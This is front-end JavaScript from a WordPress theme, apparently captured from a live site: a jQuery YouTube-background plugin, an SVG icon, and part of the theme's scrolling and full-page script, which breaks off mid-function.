(function($, window) {
    // test for feature support and return if failure
    // defaults
    var pluginName = 'ytBackground',
        defaults = {
            ratio: 16 / 9, // usually either 4/3 or 16/9 -- tweak as needed
            videoId: 'ZCAnLxRvNNc', // toy robot in space is a good default, no?
            mute: true,
            repeat: true,
            width: $(window).width(),
            wrapperZIndex: 99,
            playButtonClass: 'tubular-play',
            pauseButtonClass: 'tubular-pause',
            muteButtonClass: 'tubular-mute',
            volumeUpClass: 'tubular-volume-up',
            volumeDownClass: 'tubular-volume-down',
            increaseVolumeBy: 10,
            start: 0
        };
    // The actual plugin constructor
    function Plugin(element, options) {
        this.element = element;
        this.$el = $(element);
        // extend defaults with user options
        this.options = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name = pluginName;
        this.init();
    }
    // Avoid Plugin.prototype conflicts
    $.extend(Plugin.prototype, {
        /**
         * Initialize plugin
         */
        init: function() {

            var base = this; // store base
            base.$el.css({
                position: 'relative',
                'z-index': base.options.wrapperZIndex
            });
            // set up iframe player, use global scope so YT api can talk
            window.player = {};
            // need this to test if it's an ajax call or page load
            // if YT if not defined, wait for player ready for page load
            if (typeof(YT) == 'undefined' || typeof(YT.Player) == 'undefined') {
                window.onYouTubeIframeAPIReady = function() {
                    base.loadYT();
                }
                // otherwise load directly
            } else {
                base.loadYT();
            }
            // resize event
            $(window).on('resize.tubular', function() {
                base.resizeYT();
            });
            // player click events
            base.playerClickEvents();
            // finally load the YT iframe on page load
            base.loadYTIframe();
        },
        /**
         * After player is ready
         */
        onPlayerReady: function(e, base) {
            var pID = base.ID,
                $pID = $('#' + pID),
                regVids = $('.section').find('video.hosted-video');

            base.resizeYT();

            if (base.options.mute) { e.target.mute(); }

            e.target.seekTo(base.options.start);

            // pause all
            $('.tubular-player').each(function () {
                var ID = $(this).attr('ID');
                if (typeof YT.get(ID).pauseVideo !== 'undefined') {
                    YT.get(ID).pauseVideo();
                }
            });

            // play first
            var first = YT.get('tubular-player-1');
            if (first && typeof first.playVideo !== 'undefined') {
                first.playVideo();
            }

            // fix bug that causes html5 videos to pause
            if (regVids.closest('.section').attr('id') == 'section-1' || regVids.closest('.section').hasClass('active')) {
                regVids.get(0) && regVids.get(0).play();
            }
            $('.tubular-player').animate({
                'opacity': 1
            });
        },
        /**
         * Repeats video if repeat is set
         */
        onPlayerStateChange: function(state, base) {
            if ( state.data === 0 ) {
                state.target.seekTo(base.options.start);
            }
        },

        /**
         * Click events to stop video if body is clicked
         */
        playerClickEvents: function() {
            var base = this;
            $('body').on('click', '.' + base.options.playButtonClass, function(e) { // play button
                e.preventDefault();
                player.playVideo();
            }).on('click', '.' + base.options.pauseButtonClass, function(e) { // pause button
                e.preventDefault();
                player.pauseVideo();
            }).on('click', '.' + base.options.muteButtonClass, function(e) { // mute button
                e.preventDefault();
                (player.isMuted()) ? player.unMute() : player.mute();
            }).on('click', '.' + base.options.volumeDownClass, function(e) { // volume down button
                e.preventDefault();
                var currentVolume = player.getVolume();
                if (currentVolume < base.options.increaseVolumeBy) currentVolume = base.options.increaseVolumeBy;
                player.setVolume(currentVolume - base.options.increaseVolumeBy);
            }).on('click', '.' + base.options.volumeUpClass, function(e) { // volume up button
                e.preventDefault();
                if (player.isMuted()) player.unMute(); // if mute is on, unmute
                var currentVolume = player.getVolume();
                if (currentVolume > 100 - base.options.increaseVolumeBy) currentVolume = 100 - base.options.increaseVolumeBy;
                player.setVolume(currentVolume + base.options.increaseVolumeBy);
            });
        },
        /**
         * Keep video fullscreen
         */
        resizeYT: function() {
            var base = this;

            base.$el.each(function(){
	            var el = $(this),
	                width = el.length > 0 ? el.width() : $(window).width(),
	                pWidth, // player width, to be defined
	                height = el.length > 0 ? el.height() : $(window).height(),
	                pHeight, // player height, tbd
	                $tubularPlayer = el.find('.tubular-player');

	            // when screen aspect ratio differs from video, video must center and underlay one dimension
	            if (width / base.options.ratio < height) { // if new video height < window height (gap underneath)
	                pWidth = Math.ceil(height * base.options.ratio); // get new player width
	                $tubularPlayer.width(pWidth).height(height).css({
	                    left: (width - pWidth) / 2,
	                    top: 0
	                }); // player width is greater, offset left; reset top
	            } else { // new video width < window width (gap to right)
	                pHeight = Math.ceil(width / base.options.ratio); // get new player height
	                $tubularPlayer.width(width).height(pHeight).css({
	                    left: 0,
	                    top: (height - pHeight) / 2
	                }); // player height is greater, offset top; reset left
	            }

            });
        },
        /**
         * Create YT load script
         */
        loadYTIframe: function() {
            // load yt iframe js api
            var tag = document.createElement('script');
            tag.src = "https://www.youtube.com/iframe_api";
            var firstScriptTag = document.getElementsByTagName('script')[0];
            firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
        },
        /**
         * Load each video
         */
        loadYT: function() {
            var base = this;
            base.$el.each(function() {
                var $this = $(this),
                    vID = $this.attr('data-yt-video'),
                    $ID = $this.find('.tubular-player'),
                    ID = $ID.attr('ID');

                base.ID = ID;
                player[ID] = new YT.Player(ID, {
                    width: base.options.width,
                    height: Math.ceil(base.options.width / base.options.ratio),
                    videoId: vID,
                    playerVars: {
                        version: 3,
                        autoplay: 0,
                        controls: 0,
                        showinfo: 0,
                        modestbranding: 1,
                        wmode: 'transparent',
                        rel: 0,
                        loop: 1
                    },
                    events: {
                        'onReady': onPlayerReady,
                        'onStateChange': onPlayerStateChange
                    }
                });
            });
            // callback on player ready
            function onPlayerReady(e) {
                base.onPlayerReady(e, base);
            }
            // callback on player state change
            function onPlayerStateChange(state) {
                base.onPlayerStateChange(state, base);
            }
        }
    });
    // A really lightweight plugin wrapper around the constructor,
    // preventing against multiple instantiations and allowing any
    // public function (ie. a function whose name doesn't start
    // with an underscore) to be called via the jQuery plugin,
    // e.g. $(element).tubular('functionName', arg1, arg2)
    $.fn[pluginName] = function(options) {
        var args = arguments;
        if (options === undefined || typeof options === 'object') {
            if (!$.data(this, 'plugin_' + pluginName)) {
                $.data(this, 'plugin_' + pluginName, new Plugin(this, options));
            }
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
            var returns;
            this.each(function() {
                var instance = $.data(this, 'plugin_' + pluginName);
                if (instance instanceof Plugin && typeof instance[options] === 'function') {
                    returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }
                if (options === 'destroy') {
                    $.data(this, 'plugin_' + pluginName, null);
                }
            });
            return returns !== undefined ? returns : this;
        }
    };
})(jQuery, window);

--- FILE ---
content_type: image/svg+xml
request_url: https://fernando-ip.com/wp-content/themes/struck/images/down-chevron.svg
body_size: 599
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="12.124px" height="6.83px" viewBox="0 0 12.124 6.83" enable-background="new 0 0 12.124 6.83" xml:space="preserve">
<polyline fill="none" stroke="#000000" stroke-miterlimit="10" points="11.61,0.449 6.021,6.038 0.461,0.478 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fernando-ip.com/wp-content/themes/struck/js/custom.js?ver=1.2.3
body_size: 93288
content:
/**
 * Custom Javascript for Struck
 *
 * @package WordPress
 * @subpackage Struck
 * @since Struck 1.0
 */

// Set jQuery to NoConflict Mode
jQuery.noConflict();

// Prepare our Variables
var History = window.History,
    browserHistory = true,
    $ = window.jQuery;

// Check to see if History.js is enabled for our Browser
if ( !History.enabled ) {
    browserHistory = false;
}

// Disable if modernizr doesn't detect history management
if (!Modernizr.history) {
    browserHistory = false;
}

(function($){
    window.mobilecheck = function() {
        var check = false;
        (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|android|ipad|playbook|silk|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }
})(jQuery);


/*! jQuery Mousewheel
 *
 * Copyright (c) 2013 Brandon Aaron (http://brandon.aaron.sh)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 3.1.12
 *
 * Requires: jQuery 1.2.2+
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});

(function ($) {
    $.detectSwipe = {
        version: '2.1.1',
        enabled: 'ontouchstart' in document.documentElement,
        preventDefault: false,
        threshold: 20
    };

    var startX,
        startY,
        isMoving = false;

    function onTouchEnd() {
        this.removeEventListener('touchmove', onTouchMove);
        this.removeEventListener('touchend', onTouchEnd);
        isMoving = false;
    }

    function onTouchMove(e) {
        if ($.detectSwipe.preventDefault) {
            e.preventDefault();
        }
        if (isMoving) {
            var x = e.touches[0].pageX;
            var y = e.touches[0].pageY;
            var dx = startX - x;
            var dy = startY - y;
            var dir;
            if (Math.abs(dx) >= $.detectSwipe.threshold) {
                dir = dx > 0 ? 'left' : 'right'
            }
            else if (Math.abs(dy) >= $.detectSwipe.threshold) {
                dir = dy > 0 ? 'down' : 'up'
            }
            if (dir) {
                onTouchEnd.call(this);
                $(this).trigger('swipe', dir).trigger('swipe' + dir);
            }
        }
    }

    function onTouchStart(e) {
        if (e.touches.length == 1) {
            startX = e.touches[0].pageX;
            startY = e.touches[0].pageY;
            isMoving = true;
            this.addEventListener('touchmove', onTouchMove, false);
            this.addEventListener('touchend', onTouchEnd, false);
        }
    }

    function setup() {
        this.addEventListener && this.addEventListener('touchstart', onTouchStart, false);
    }

    function teardown() {
        this.removeEventListener('touchstart', onTouchStart);
    }

    $.event.special.swipe = {setup: setup};

    $.each(['left', 'up', 'down', 'right'], function () {
        $.event.special['swipe' + this] = {
            setup: function () {
                $(this).on('swipe', $.noop);
            }
        };
    });
})(jQuery);

/*
	--------------------------------
	Infinite Scroll Behavior
	Manual / Twitter-style
	--------------------------------
	+ https://github.com/paulirish/infinitescroll/
	+ version 2.0b2.110617
	+ Copyright 2011 Paul Irish & Luke Shumard
	+ Licensed under the MIT license

	+ Documentation: http://infinite-scroll.com/

*/

(function ($, undefined) {
    $.extend($.infinitescroll.prototype, {

        _setup_twitter: function infscr_setup_twitter() {
            var opts = this.options,
                instance = this;

            // Bind nextSelector link to retrieve
            $(opts.nextSelector).click(function (e) {
                if (e.which == 1 && !e.metaKey && !e.shiftKey) {
                    e.preventDefault();
                    instance.retrieve();
                }
            });

            // Define loadingStart to never hide pager
            instance.options.loading.start = function (opts) {
                opts.loading.msg
                    .appendTo(opts.loading.selector)
                    .show(opts.loading.speed, function () {
                        instance.beginAjax(opts);
                    });
            }
        },
        _showdonemsg_twitter: function infscr_showdonemsg_twitter() {
            var opts = this.options,
                instance = this;

            //Do all the usual stuff
            opts.loading.msg
                .find('img')
                .hide()
                .parent()
                .find('div').html(opts.loading.finishedMsg).animate({opacity: 1}, 2000, function () {
                $(this).parent().fadeOut('normal');
            });

            //And also hide the navSelector
            $(opts.navSelector).fadeOut('normal');

            // user provided callback when done
            opts.errorCallback.call($(opts.contentSelector)[0], 'done');

        }

    });
})(jQuery);


/*
 *  FullPage Functionality
 *
 *  A wrapper for the fullpage.js function to include
 *  animations, content slideup and public methods for ajax.
 *
 *  By Andre Gagnon
 */
(function ($, window, document, undefined) {
    "use strict";

    // Create the defaults
    var pluginName = 'themewichFullPage',
        defaults = {
            animations: 	true,
            scrollingSpeed: 0.85,
            itemDelay: 		0.5,
            animationSpeed: 0.5,
            transition: 	'transition.slideUpIn',
            heightDiff: 	0,
            addScrollDelay: true,
            autoScrolling: 	true,
            responsive: 	767
        };

    // The actual plugin constructor
    function Plugin(element, options) {

        this.element = element;
        this.$el = $(element);

        // extend defaults with user options
        this.options = $.extend({}, defaults, options);

        // store defaults and plugin name
        this._defaults = defaults;
        this._name = pluginName;

        // run init method
        this.init();

    }

    // Avoid Plugin.prototype conflicts
    $.extend(Plugin.prototype, {

        /**
         * Initialize vars and load fullpage plugin
         * @since  1.0
         */
        init: function () {

            this._initVars(); // initialize variables
            this.beforeInit(); // before fullpage call
            this.loadFullPage(); // run plugin
            this.afterInit(); // after fullpage call (not after render)

        },

        /**
         * Initialize variables
         */
        _initVars: function() {

            var base = this;

            // cache window, body, HTML
            base.$w 	= $(window);
            base.$html 	= $('html');
            base.$b 	= $('body');

            // store page load url
            base.$url  	= window.location.href;

            // flags
            base.$mobileDevice 		= window.mobilecheck(); // check for user agent string first
            base.$mobileDevice      = base.$mobileDevice == false ? $('#tw-mobile-indicator').css('display') == 'none' : base.$mobileDevice; // then check for browser width
            base.$fullpageHidden 	= false;
            base.$transforms 		= this.$html.hasClass('.csstransforms');
            base.$ajax 				= base.$b.hasClass('ajax-on') ? true : false;

            // store initial variables
            base.$sections 			= $('.section, .page-content-wrapper'); // sections
            base.$lastSection 		= $('#fullpage').find('.section:last-child'); // last section
            base.$vItems 			= base.$el.find('.v-item'); // animation items
            base.$contentSection 	= $('.page-content-wrapper');
            base.$fullpageWrapper 	= $('#fullpage-wrapper');
            base.$section_number 	= base.$sections.length;
            base.$topNav 			= $('.top-nav');

            // set height correctly if auto scrolling is disabled
            ! base.options.autoScrolling && base.$fullpageWrapper.css({'height' : 'auto'});

            // prev/next buttons
            base.$nextButtons 		= $('.section .next-section-link');
            base.$prevButtons 		= $('.section .prevbutton');
            base.$nextSlideButtons 	= $('.section .next-slide-link');

            // hide all animation items on load if set
            base.options.animations && TweenMax.set('.v-item', {autoAlpha: 0});

            // current section/slide
            this.$indicator			= 'section';
            base.$currentSection 	= $("[data-section='1']");
            base.$currentSlide 		= base.$currentSection.find('[data-slide="0"]');
            base.$nextSection 		= $("[data-section='2']");
            base.$nextSlide 		= base.$nextSection.find('[data-slide="0"]');

            if (base.$currentSlide.length == 1) {
                this.$indicator = 'slide';
                base.$currentSection = base.$currentSlide;
            }
            if (base.$nextSlide.length == 1) {
                base.$nextSection = base.$nextSlide;
            }

            if ( ! base.$ajax ) {
                var $s_count = 1;
                base.$anchors = [];
                base.$sections.each(function(){
                    base.$anchors.push($s_count);
                    $s_count++;
                });
            } else {
                base.$anchors = false;
            }

            // next section/slide defaults
            base.$nextSection = null;
            base.$nextSlide = null;

            // previous section
            base.$prevSection = null;
            base.$prevSlide = null;

            // set a delay for scrolling
            base.animDelay = (base.options.addScrollDelay && base.options.autoScrolling) ? base.options.itemDelay : 0;
        },

        /**
         * Update vars after section change
         */
        _updateVars: function() {
            var base = this;

            if (base.$nextSection && base.$nextSection.length != 0) {
                base.$currentSection = base.$nextSection;
            }

            if (base.$nextSlide && base.$nextSlide.length != 0) {
                base.$currentSection = base.$nextSlide;
            }

            // reset vars
            base.$nextSection 	= false;
            base.$nextSlide 	= false;
        },

        /**
         * Functions to run before fullpage is loaded
         * @since  1.0
         */
        beforeInit: function() {

            // check if current section has dark section
            // then add body class accordingly
            if ( this.$currentSection.hasClass('dark-section') ) {
                this.$b.addClass('dark-section');
            } else {
                this.$b.removeClass('dark-section');
            }

            this.$b.addClass('fullpage-showing');

            this._setImageHeights();
            this._regularScrollEvents();
            this._slideClass(true);
            this._html5Videos();
            this._setNavPadding();

            // set overflow based on autoscrolling
            this.setOverflow( !this.options.autoScrolling );

            this.disablePullRefresh();

        },

        /**
         * Functions to run before fullpage is initialized
         */
        afterInit: function() {

            // add additional dot after function is run
            this._additionalHTML();

        },

        /**
         * Initialize fullpage.js script
         */
        loadFullPage: function() {

            var base = this; // store this

            if ($.fn.fullpage) {
                base.$el.fullpage({
                    anchors:base.$anchors,
                    verticalCentered: true,
                    resize : false, // we'll do this with css
                    css3: true,
                    scrollBar: false, // doesn't work properly with modifications
                    easingcss3: 'ease',
                    scrollingSpeed: base.options.scrollingSpeed*1000,
                    menu: false,
                    scrollOverflow: base.options.autoScrolling,
                    navigation: base.$section_number > 1,
                    autoScrolling: base.options.autoScrolling,
                    navigationPosition: 'right',
                    navigationTooltips: false,
                    slidesNavigation: false,
                    slidesNavPosition: 'bottom',
                    loopBottom: false,
                    loopTop: false,
                    loopHorizontal: true,
                    paddingTop: '0',
                    paddingBottom: '0',
                    normalScrollElements: '.tw-slide-panel',
                    normalScrollElementTouchThreshold: 5,
                    keyboardScrolling: false,
                    touchSensitivity: 15,
                    continuousVertical: false,
                    animateAnchor: false,
                    recordHistory: false,
                    sectionSelector: '.section',
                    slideSelector: '.slide',
                    responsive: 0, // well do device detection // base.options.responsive && base.options.autoScrolling ? base.options.responsive : 0,
                    onEnd: function(end) { // at the end of the sections
                        base.onEnd(end); // separate function to make public
                    },
                    onLeave: function(index, nextIndex, direction){ // after a section is left
                        base.onLeave(index, nextIndex, direction); // separate function to make public
                    },
                    afterLoad: function(anchorLink, index){ // after section is loaded
                        base.afterLoad(anchorLink, index); // separate function to make public
                    },
                    afterRender: function(){ // load events
                        base.afterRender(); // separate function to make public
                    },
                    afterResize: function(){ // resize events
                        base.afterResize();
                    },
                    afterSlideLoad: function(anchorLink, index, slideAnchor, slideIndex){ // after a slide is loaded
                        base.afterSlideLoad(index, slideIndex);
                    },
                    onSlideLeave: function(anchorLink, index, slideIndex, nextSlideIndex, direction){ // after a slide is left
                        base.onSlideLeave(anchorLink, index, slideIndex, nextSlideIndex, direction);
                    }
                });
            }

        },

        /**
         * When we've reached the end of all sections
         */
        onEnd: function(end) {

            // slide in main content
            if (end == 'bottom' && this.$contentSection.length > 0) {
                this.slideFullPageUp();
            }

        },

        /**
         * When section is left
         *
         * Fades out current section items
         * Runs section events for new items
         * Update section indexes
         * Check for scroll and nav background
         */
        onLeave: function(index, nextIndex, direction) {

            this.$currentSection 	= $("[data-section='" + index + "']"); 		// get current section
            this.$nextSection 		= $("[data-section='" + nextIndex + "']"); 		// get next section
            this.$nextSlide 		= this.$nextSection.find('.fp-slide.active');   // check for slide
            this.$direction 		= direction; // store direction globally

            // if the next section is a slide, use that
            if ( this.$nextSlide.length != 0 ) {
                this.$nextSection = this.$nextSlide;
            }

            this._navOverlayScroll(true); // check for scroll
            this._runSectionEvents(); // run animations, videos, etc.

            // store that the full page is hidden in history
            browserHistory && window.history.replaceState({ section: nextIndex, slide: 0 }, null, '');

        },

        /**
         * When section is completely entered
         */
        afterLoad: function(anchorLink, index) {},

        /**
         * Runs after fullpage is rendered
         * Slimscroll events, set image heights, prev/next click event binding
         * Css to fix ajax bug
         */
        afterRender: function() {

            if ( this.$mobileDevice == false ) {
                $('.yt-video-section').ytBackground(); // where idOfYourVideo is the YouTube ID.
            }

            if ( history.state && this.$ajax ) {
                if ( 'content' == history.state.goToSection || ( this.$el.hasClass('fullpage-hidden') && isNaN(history.state.goToSection) ) ) {
                    this.slideFullPageUp(true);
                }
                if ( ! isNaN(history.state.goToSection) ) {
                    $.fn.fullpage.setScrollingSpeed(0);
                    $.fn.fullpage.moveTo(history.state.goToSection, history.state.goToSlide);
                    $.fn.fullpage.setScrollingSpeed(this.options.scrollingSpeed*1000);
                }
            } else {
                if ( location.hash == '#page-content' ) {
                    this.slideFullPageUp(true);
                }
            }

            this.$b.removeClass('hide-overflow-load'); // remove loading overflow class

            this.$currentSection 	= this.$sections.filter($( ".active" ));
            this.$currentSlide 		= this.$currentSection.find('[data-slide="0"]');

            if ( this.$currentSlide.length ) {
                this.$currentSection = this.$currentSlide;
            }

            this._runSectionEvents(false, true); // run events but don't run videos on load (other script runs this)
            this._stupidIEPointerBug(); // fix a stupid IE pointer bug
            this._navOverlayScroll();       // Slimscroll events (add navbar background if scrolling)
            this._setImageHeights(); 		// resize images to fit height
            this._previousNextButtons(); 	// Previous/Next Click Events

        },

        afterResize: function() {

            this._stupidIEPointerBug(); // fix a stupid IE pointer bug
            this._setImageHeights();	// set image heights to prevent overflow
            this.setAllowScrolling();	// check scrollbars

        },

        /**
         * When slide is completely entered
         */
        afterSlideLoad: function(index, slideIndex) {

            // store bas
            var base = this;

            if ( base.$currentSection.hasClass('slide') ) {
                $('.slide').not(base.$currentSection).addClass('adjust-height');
            }
        },

        /**
         * When slide is left for another slide
         * Updates viewport index and runs section events
         */
        onSlideLeave: function(anchorLink, index, slideIndex, nextSlideIndex, direction) {

            var base = this, // store base

                // get next section
                currentParent	 		= $(".section[data-section='" + index + "']");
            base.$currentSection 	= currentParent.find("[data-slide='" + slideIndex + "']");
            base.$nextSection 		= currentParent.find("[data-slide='" + nextSlideIndex + "']");

            base._centerSlideshow(); // center slideshow if regular scrolling
            base._animationDelay(true); // turn on animation delay for slideshow no matter what
            base._runSectionEvents(true); // run videos, animations
            base._slideClass(false); // light or dark section
            base._animationDelay(false); // remove delay
            base._navOverlayScroll(true); // check for scroll

            $('.slide').removeClass('adjust-height');

            // store that the full page is hidden in history
            browserHistory && window.history.replaceState({ section: index, slide: nextSlideIndex}, null, '');

        },

        _centerSlideshow: function() {
            if ( ! this.options.autoScrolling ) {
                var $viewport = $('html, body');

                $viewport.animate({ scrollTop: this.$currentSection.offset().top }, 500, "easeOutQuint")
                    .bind("scroll mousedown DOMMouseScroll mousewheel keyup", function (e) {
                        if (e.which > 0 || e.type === "mousedown" || e.type === "mousewheel") {
                            $viewport.stop()
                            // This identifies the scroll as a user action, stops the animation, then unbinds the event straight after
                                .unbind('scroll mousedown DOMMouseScroll mousewheel keyup');
                        }
                    });
                this.$topNav.twNavBackground(false); // remove background
            }
        },

        _animationDelay: function(delay) {

            // store
            var base = this;

            // if delay is turned on
            if (delay) {
                // check for option, add delay option
                base.animDelay = ( base.options.addScrollDelay ) ? base.options.itemDelay : 0;
            } else {
                // make sure to keep on if autoscrolling is on
                base.animDelay = ( base.options.addScrollDelay && base.options.autoScrolling ) ? base.options.itemDelay : 0;
            }

        },

        /**
         * Destroys fullpage instance and html
         */
        destroyFullPage: function() {

            // only destroy if it exists
            if ( $('#fullpage').length > 0 ) {
                $.fn.fullpage.setAllowScrolling(false);  // turn off scrolling
                $.fn.fullpage.destroy('all'); // destroy everything
                this.$w.off('mousewheel'); // remove mousewheel events
                this.$w.off('swipeup');	// remove swipeup events
            }

        },

        /**
         * Checks to see if autoscrolling should be enabled
         * Run on resize and during fullpage slideup events
         */
        setAllowScrolling: function() {

            var base = this, // store base
                fullHeight = base.$fullpageWrapper.height(); // get fullpage height

            // if auto scrolling is enabled, disable
            // on resize, if below specific viewport, disable but add scrollbars
            if ( base.options.autoScrolling ) {
                if ( base.$fullpageHidden ) {

                    // disable auto scrolling
                    $.fn.fullpage.setAllowScrolling(false);
                    base.setOverflow(true);

                    // if responsive size
                    if ( base.$el.hasClass('fp-responsive') ) {
                        // show fullpage wrapper again
                        base.$fullpageWrapper.css({ 'marginTop' : 0 });
                        // if not responsive size
                    } else {
                        // hide fullpage wrapper again
                        base.$fullpageWrapper.css({ 'marginTop' : -fullHeight }) && base.$w.scrollTop();
                    }

                    // if fullpage is showing again
                } else {
                    if ( base.$el.hasClass('fp-responsive') ) {
                        $.fn.fullpage.setAllowScrolling(false);
                    } else {
                        $.fn.fullpage.setAllowScrolling(true);
                    }
                }
            }

        },

        /**
         * Slides full page up to reveal main content
         */
        slideFullPageUp: function(silent) {

            var base 		= this, // store base
                fullHeight 	= base.$fullpageWrapper.height(),
                silent 		= typeof silent !== 'undefined' ? silent : false,
                scrollspeed = !silent ? base.options.scrollingSpeed : 0.01; // get fullpage height

            // fade out fullpage and set document scroll properties
            function fadeItOut() {

                base.fullPageDisplay(false); // adjust css display properties
                base.$topNav.twNavBackground(false); // remove background from nav
                base.$fullpageHidden = true;  // set flag
                base.setAllowScrolling(false); // disable scrolling

            }

            if ( base.options.autoScrolling ) {

                base.$b.removeClass('fullpage-showing');

                // set correct background
                if ( base.$contentSection.hasClass('dark-section') ) {
                    base.$b.addClass('dark-section');
                } else {
                    base.$b.removeClass('dark-section');
                }

                // slide up fullpagewrapper
                TweenMax.to(base.$fullpageWrapper, scrollspeed, {marginTop:-fullHeight, ease:Power1.easeOut });
                // slide up navigation dots
